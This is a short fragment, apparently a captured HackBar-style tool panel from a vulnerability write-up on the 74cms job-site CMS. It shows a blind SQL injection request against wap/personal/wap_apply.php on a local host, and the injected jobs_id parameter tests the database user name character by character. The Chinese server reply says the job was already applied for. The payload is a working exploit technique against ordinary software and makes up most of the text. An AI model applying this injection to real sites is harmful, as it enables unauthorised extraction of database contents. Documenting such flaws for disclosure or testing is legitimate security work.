 访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/74cms/upload/wap/personal/wap_apply.php
?act=apply_add
Split URL
Execute
Enable Post data Enable Referrer
Post data
resume_id=1
&jobs_id=23 and if(ascii(substr(user(),1,1))=114,1,null)%23
您已经申请过此职位！